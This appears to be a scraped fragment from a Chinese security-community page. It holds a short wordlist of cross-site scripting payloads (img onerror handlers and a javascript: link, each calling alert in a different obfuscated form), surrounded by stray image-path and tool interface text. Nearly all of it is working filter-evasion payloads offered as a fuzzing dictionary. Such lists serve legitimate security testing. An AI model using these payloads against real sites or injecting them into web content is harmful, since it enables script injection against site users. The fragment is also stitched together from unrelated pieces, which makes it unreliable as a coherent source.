 复制你想要作为字典的文本
文本：
<img src=1 onerror=alert(/xss/)>
<img/src=14 onerror=window.alert(14)>
<img src=15 onerror=(function(){alert(15)})()>
<img src=16 onerror=!function(){alert(16)}()>
<img src=17 onerror=%2bfunction(){alert(17)}()>
<img src=18 onerror=%2dfunction(){alert(18)}()>
<img src=19 onerror=~function(){alert(19)}()>
<a href="javascript:`${alert(20)}`">XSS Test</a>
奇安信攻防社区
文件内容 按行读取文件
确定插入标签